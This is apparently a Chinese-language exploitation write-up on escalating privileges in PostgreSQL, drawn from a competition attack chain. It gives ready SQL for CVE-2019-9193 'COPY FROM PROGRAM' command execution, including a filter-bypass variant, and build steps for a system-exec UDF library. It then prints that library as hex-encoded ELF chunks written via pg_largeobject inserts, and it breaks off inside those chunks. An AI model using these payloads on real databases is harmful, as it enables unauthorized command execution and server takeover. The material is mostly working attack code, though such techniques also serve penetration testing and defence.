postgresql提权
前言:这次比赛有用到,这边进行记录,攻击链路是通过重置密码获取账户,然后通过后台找到查询表的功能,发现存在postgrel的语句查询,通过提权进行命令执行,最后通过写入文件来进行上线然后进行横向,比较尴尬的是一开始以为不出网,后面才知道原来是出网的,要不然直接通过bash来反弹了
参考文章:https://blog.csdn.net/m0_71692682/article/details/126882571
参考文章:https://mp.weixin.qq.com/s/cgMXTolvd6oTlZPdgdNmeg
参考文章:https://github.com/No-Github/postgresql_udf_help
参考文章:https://www.cybertec-postgresql.com/en/abusing-security-definer-functions/
参考文章:https://xz.aliyun.com/t/8682
PostgreSQL信息搜集
PostgreSQL获取版本信息语句
select version();,安装的postgre的版本是PostgreSQL 9.5beta1 on x86_64-pc-linux-gnu, compiled by gcc (Debian 4.9.2-10) 4.9.2, 64-bit

show server_version;,这边安装的是9.5beta1

select pg_read_file('PG_VERSION', 0, 200);,这个在老版本中还可以通过绝对路径进行读取

SHOW server_version_num;,因为我这边装的是postgres:9.5-beta1,所以这边版本号为90500


SELECT current_setting('server_version_num');,因为我这边装的是postgres:9.5-beta1,所以这边版本号为90500
获取配置信息
下面两个语句都可以用来判断linux还是windows
select setting from pg_settings where name = 'config_file';

select setting from pg_settings where name = 'data_directory';

获取内网IP
select inet_server_addr()

CVE-2019-9193 COPY TO/FROM PROGRAM命令执行
PostgreSQL 是一款关系型数据库。其9.3到11版本中存在一处“特性”,管理员或具有"COPY TO/FROM PROGRAM"权限的用户,可以使用这个特性执行任意命令。
影响版本:9.3-11
注:因此该利用方式从9.3版本开始(提供copy from语句),实际上一直到目前最新发行版本16都是有效的。


drop table if exists cmd_exec;create table cmd_exec(cmd_output text);copy cmd_exec from program 'id';select * from cmd_exec;

如果drop关键字被过滤的话,那么可以直接先创建,后面可以通过truncate table在执行命令之前清除行数据
create table cmd_exec(cmd_output text);copy cmd_exec from program 'id';select * from cmd_exec;

truncate table cmd_exec;copy cmd_exec from program 'id';select * from cmd_exec;
遇到编码问题,执行如下即可
DROP TABLE IF EXISTS cmd_exec2; CREATE TABLE cmd_exec2(cmd_output text); COPY cmd_exec2 FROM PROGRAM 'whoami' WITH (FORMAT csv, ESCAPE '\'); SELECT * FROM cmd_exec2;
CVE-2020-25695
UDF命令执行
编译udf.so
以 PostgreSQL 11.12 为例 # 找相应的 dev 扩展包 apt-get search postgresql-server-dev # 安装 dev 扩展包 apt-get install postgresql-server-dev-11 # 编译好 .so 文件 git clone https://github.com/No-Github/postgresql_udf_help cd postgresql_udf_help gcc -Wall -I/usr/include/postgresql/11/server -Os -shared lib_postgresqludf_sys.c -fPIC -o lib_postgresqludf_sys.so strip -sx lib_postgresqludf_sys.so # 生成分片后的sql语句 cat lib_postgresqludf_sys.so | xxd -ps | tr -d "\n" > 1.txt python2 postgresql_udf_help.py 1.txt > sqlcmd.txt
将分片后的sql语句进行执行,实际上是通过pg_largeobject来进行分片写入文件
SELECT lo_create(8318); insert into pg_largeobject values (8318, 0, decode('7f454c4602010100000000000000000003003e000100000090110000000000004000000000000000d0310000000000000000000040003800090040001a0019000100000004000000000000000000000000000000000000000000000000000000700a000000000000700a00000000000000100000000000000100000005000000001000000000000000100000000000000010000000000000e105000000000000e10500000000000000100000000000000100000004000000002000000000000000200000000000000020000000000000d002000000000000d00200000000000000100000000000000100000006000000102e000000000000103e000000000000103e000000000000b802000000000000c00200000000000000100000000000000200000006000000202e000000000000203e000000000000203e000000000000c001000000000000c0010000000000000800000000000000040000000400000038020000000000003802000000000000380200000000000024000000000000002400000000000000040000000000000050e574640400000050200000000000005020000000000000502000000000000074000000000000007400000000000000040000000000000051e574640600000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000052e5746404000000102e000000000000103e000000000000103e000000000000f001000000000000f0010000000000000100000000000000040000001400000003000000474e5500ba0bbcaf260f77b95d41cfa8c9c85d9aa05f4c880000000003000000180000000100000006000000900900b05589ac41180000001d00000020000000325e541ea868be122e67541eaa5fbe125f4de3214aad229d32a1f45b25681b32c60da6d46637d3ed339268fe000000000000000000000000000000000000000000000000be0000001200000000000000000000000000000000000000e900000012000000000000000000000000000000000000001000000020000000000000000000000000000000000000005601000012000000000000000000000000000000000000004f01000012000000000000000000000000000000000000001a0100001200000000000000000000000000000000000000b60000001200000000000000000000000000000000000000f10000001200000000000000000000000000000000000000db0000001200000000000000000000000000000000000000490100001200000000000000000000000000000000000000010000002000000000000000000000000000000000000000a50000001000000000000000000000000000000000000000780000001200000000000000000000000000000000000000430100001200000000000000000000000000000000000000e100000012000000000000000000000000000000000000001f0100001200000000000000000000000000000000000000d500000012000000000000000000000000000000000000003d01000012000000000000000000000000000000000000001201000012000000000000000000000000000000000000002c0000002000000000000000000000000000000000000000460000002200000000000000000000000000000000000000bd00000010000000000000000000000000000000000000000d0100001200000000000000000000000000000000000000c300000012000c002f1300000000000008000000000000009c00000012000c00e3120000000000004c000000000000009300000012000c00db120000000000000800000000000000cc00000012000c003713000000000000c8000000000000003001000012000c0099140000000000003d01000000000000f800000012000c00ff1300000000000008000000000000006300000012000c004d1200000000000030000000000000000101000012000c0007140000000000008a000000000000005500000012000c00451200000000000008000000000000002701000012000c00911400000000000008000000000000007f00000012000c007d120000000000005e00000000000000005f5f676d6f6e5f73746172745f5f005f49544d5f64657265676973746572544d436c6f6e655461626c65005f49544d5f7265676973746572544d436c6f6e655461626c65005f5f6378615f66696e616c697a650050675f6d616769635f66756e6300746578745f7074725f746f5f636861725f707472006d616c6c6f63006368725f7074725f746f5f746578745f7074720070675f66696e666f5f7379735f657865630070675f6465746f6173745f646174756d0073797374656d0070667265650070675f66696e666f5f7379735f6576616c00706f70656e006667657473007265616c6c6f63007374726e6370790070636c6f73650070675f66696e666f5f7379735f62696e6576616c00666f726b00737973636f6e66006d6d617000776169747069640070675f66696e666f5f7379735f66696c657265616400666f70656e00667365656b006674656c6c0066636c6f7365006672656164006c6962632e736f2e3600474c4942435f322e322e350000000200020000000200020002000200020002000200000000000200020002000200020002000200000002000000020001000100010001000100010001000100010001000100010001005c0100001000000000000000751a6909000002006601000000000000103e00000000000008000000000000004012000000000000183e00000000000008000000000000000012000000000000','hex')); insert into pg_largeobject values (8318, 1, decode('c0400000000000000800000000000000c040000000000000e03f00000000000006000000030000000000000000000000e83f000000000000060000000b0000000000000000000000f03f00000000000006000000140000000000000000000000f83f000000000000060000001500000000000000000000001840000000000000070000000100000000000000000000002040000000000000070000000200000000000000000000002840000000000000070000000400000000000000000000003040000000000000070000000500000000000000000000003840000000000000070000000600000000000000000000004040000000000000070000000700000000000000000000004840000000000000070000000800000000000000000000005040000000000000070000000900000000000000000000005840000000000000070000001e00000000000000000000006040000000000000070000000a00000000000000000000006840000000000000070000000c00000000000000000000007040000000000000070000000d00000000000000000000007840000000000000070000000e00000000000000000000008040000000000000070000000f0000000000000000000000884000000000000007000000100000000000000000000000904000000000000007000000110000000000000000000000984000000000000007000000120000000000000000000000a04000000000000007000000130000000000000000000000a84000000000000007000000160000000000000000000000b04000000000000007000000170000000000000000000000b840000000000000070000002200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000','hex')); insert into pg_largeobject values (8318, 2, decode('4883ec08488b05dd2f00004885c07402ffd04883c408c3000000000000000000ff35e22f0000ff25e42f00000f1f4000ff25e22f00006800000000e9e0ffffffff25da2f00006801000000e9d0ffffffff25d22f00006802000000e9c0ffffffff25ca2f00006803000000e9b0ffffffff25c22f00006804000000e9a0ffffffff25ba2f00006805000000e990ffffffff25b22f00006806000000e980ffffffff25aa2f00006807000000e970ffffffff25a22f00006808000000e960ffffffff259a2f00006809000000e950ffffffff25922f0000680a000000e940ffffffff258a2f0000680b000000e930ffffffff25822f0000680c000000e920ffffffff257a2f0000680d000000e910ffffffff25722f0000680e000000e900ffffffff256a2f0000680f000000e9f0feffffff25622f00006810000000e9e0feffffff255a2f00006811000000e9d0feffffff25522f00006812000000e9c0feffffff254a2f00006813000000e9b0feffffff25422f00006814000000e9a0feffffff25722e000066900000000000000000488d3d312f0000488d052a2f00004839f87415488b05362e00004885c07409ffe00f1f8000000000c30f1f8000000000488d3d012f0000488d35fa2e00004829fe4889f048c1ee3f48c1f8034801c648d1fe7414488b05052e00004885c07408ffe0660f1f440000c30f1f8000000000803dc12e000000752f5548833de62d0000004889e5740c488b3da22e0000e85dffffffe868ffffffc605992e0000015dc30f1f8000000000c30f1f8000000000e97bffffff488d05d40d0000c3554889fd53508b1fc1eb028d7bfd4863ffe87dfeffff8d53fc488d75044863d24889c74889d1f3a4c60410005a5b5dc341544983ccff554c89e14889fd5331db89d8f2ae48f7d1488d7903e843feffff4889ef4c89e14889ee4989c089d8f2ae4889ef48f7d18d048d0c0000004c89e141890089d8f2ae498d40044889c74c89c048f7d148ffc9f3a45b5d415cc3488d053a0d0000c3415541544989fc555351488b7f20e8dafdffff4889c74889c5e8affdffff4989c54889c7e874fdffff4c89ef89c3e81afdffff493b6c242074084889efe82bfeffff5a89d85b5d415c415dc3488d05e20c0000c34157415641554154555331db52488b7f20e883fdffff4889c7e85bfdffffbf000400004989c4e87efdffffbf010000004989c5e871fdffff488d358a0c00004c89e7c600004889c5e89cfdffff4989c64c89f2be080000004c89efe809fdffff4885c0743d31c04c89ef4883c9fff2ae4889ef4889c848f7d04c8d60ff468d3c234963f7e840fdffff4863fb4963d44c89ee4801c74889c54963dfe869fcffffebae4c89f7e8affcffff807d00007405c6441dff00584889ef5b5d415c415d415e415fe971fdffff488d050e0c0000c341545351488b7f20e8bcfcffff448b204889c3e841fdffff85c07907b801000000eb62755041c1ec02bf1e000000e806fdffff4183ec044531c94531c04d63e431ffb921000000ba070000004a8d7420ff48f7d84821c6e80dfcffff4883f8ff74ba488d73044c89e24889c7e8c8fbffffffd0eb0e89c7ba0100000031f6e886fcffff31c05a5b415cc3488d05780b0000c341574989ff41564155415455534883ec28488b7f20e81dfcffff0f2805860b0000c644241f004889c70f1144240fe8e4fbffff488d352f0b00004889c74989c4e852fcffff4885c074474889c5ba0200000031f64889c7e8fbfbffff4889efe8c3fbffff31d231f64889ef4889c34189c6e8e1fbffff8d7b014863ffe8c6fbffff4989c54885c075144889efe836fbffff41c6471c0131c0e9910000004889e94863f3ba010000004889c7e807fbffff4889efe80ffbffff8d7c1b014863ffe883fbffff4889c531c04139c67e25418a54050089d183e20fc0e9048a54140f83e10f8a4c0c0f88544501884c450048ffc0ebd689d8ba000000004889ef4801c085db480f48c2c644050000e8c7fbffff4889ef4889c3e87cfaffff4c89efe874faffff4c89e7e86cfaffff4889d84883c4285b5d415c415d415e415fc300004883ec084883c408c3000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000','hex')); insert into pg_largeobject values (8318, 3, decode('0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000','hex')); insert into pg_largeobject values (8318, 4, decode('72007262000000000000000000000000010000000100000001000000010000001c000000e803000064000000200000004000000001000000010000000000000030313233343536373839414243444546011b033b740000000d000000d0efffff9000000030f1ffffb8000000f5f1ffffd0000000fdf1ffffe40000002df2ffff0c0100008bf2ffff3801000093f2ffff4c010000dff2ffff84010000e7f2ffff98010000aff3ffffe0010000b7f3fffff401000041f4ffff1c02000049f4ffff30020000000000001400000000000000017a5200017810011b0c070890010000240000001c00000038efffff60010000000e10460e184a0f0b770880003f1a3b2a33242200000000140000004400000070f0ffff080000000000000000000000100000005c0000001df1ffff0800000000000000240000007000000011f1ffff3000000000410e108602440e188303410e20670e18410e10410e0800280000009800000019f1ffff5e00000000420e108c02450e188603470e208304024c0e18410e10420e08000010000000c40000004bf1ffff080000000000000034000000d80000003ff1ffff4c00000000420e108d02420e188c03440e208604410e288305410e30790e28430e20410e18420e10420e0800100000001001000053f1ffff0800000000000000440000002401000047f1ffffc800000000420e108f02420e188e03420e208d04420e288c05410e308606410e388307430e4002a90e38440e30410e28420e20420e18420e10420e08100000006c010000c7f1ffff08000000000000002400000080010000bbf1ffff8a00000000420e108c02410e188303410e2002820e18410e10420e0810000000a80100001df2ffff080000000000000048000000bc01000011f2ffff3d01000000420e108f02450e188e03420e208d04420e288c05410e308606410e388307440e600321010e38410e30410e28420e20420e18420e10420e08000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000','hex')); insert into pg_largeobject values (8318, 5, decode('0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000